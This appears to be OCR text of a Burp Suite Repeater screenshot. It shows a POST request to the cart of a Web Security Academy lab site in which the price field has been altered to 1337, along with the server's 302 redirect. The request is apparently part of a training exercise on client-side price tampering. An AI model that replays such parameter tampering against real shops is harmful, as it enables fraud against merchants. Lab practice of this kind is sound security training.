 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Follow redirection Target: https://0ab6006b0487170b810bb6790086000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0ab6006b0487170b810bb6790086000e.web-security-academy.net
3 Cookie: session=v0QIgFYDwRyCbxMMAi4kRmwb4oAqDs4h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://0ab6006b0487170b810bb6790086000e.web-security-academy.net
11 Referer:
https://0ab6006b0487170b810bb6790086000e.web-security-academy.net/product?pro
ductId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=1&price=1337
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes